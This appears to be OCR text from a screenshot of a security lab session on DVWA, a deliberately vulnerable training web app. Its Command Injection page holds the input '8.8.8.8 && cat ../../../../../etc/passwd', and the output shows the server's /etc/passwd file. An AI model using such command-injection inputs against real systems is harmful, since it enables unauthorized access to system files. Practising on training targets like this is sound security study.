 Linux-Module_default_1641661250129_70951 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Wed 15:36
Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Command
192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=115 time=3.545 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=115 time=3.586 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=115 time=3.927 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=115 time=3.459 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 3.459/3.629/3.927/0.178 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Right Ctrl
ENG
INTL
3:36 PM
2022-01-19